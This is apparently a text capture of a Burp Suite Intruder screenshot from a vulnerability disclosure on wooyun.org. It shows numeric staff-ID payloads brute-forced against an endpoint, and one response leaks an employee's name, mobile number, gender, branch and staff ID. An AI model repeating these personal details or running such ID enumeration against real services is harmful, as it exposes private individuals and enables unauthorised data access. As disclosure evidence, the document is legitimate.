 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 1300 200 344
71 0700 200 344
122 1210 200 344
181 0810 200 344
222 1220 200 344
232 1320 200 344
312 1130 200 344
322 1230 200 344
332 1330 200 344
412 1140 200 344
Request Response
Raw Headers Hex
Content-Length: 209
{"found":"1","name":"熊红梅","mobile":"13118239410
","gender":"女","branchName":"营销部","workStatus":"在职","staffId":"51369900001300","entryDate":"不详","creditRatin
g":"null","introduce":"null"}
? < + > Type a search term 0 matches
Finished
www.wooyun.org